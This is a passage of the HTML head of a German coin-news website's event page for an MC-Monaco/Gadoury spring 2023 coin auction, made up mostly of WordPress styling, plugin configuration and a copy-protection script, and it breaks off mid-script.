

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/event/mc-monaco-gadoury-4/?id=111738074&long_events=1&ajaxCalendar=1&mo=06&yr=2023
body_size: 48669
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>MC-Monaco, Gadoury | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="25.03.2023 @ Ganztägig - Auction Spring 2023: French, Italian, Portuguese and World coins and medals">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/mc-monaco-gadoury-4/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/mc-monaco-gadoury-4/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/mc-monaco-gadoury-4/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/mc-monaco-gadoury-4/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"cf811956bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/mc-monaco-gadoury-4/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=188845' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fevent%2Fmc-monaco-gadoury-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fevent%2Fmc-monaco-gadoury-4%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"f5e58f6ef0","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
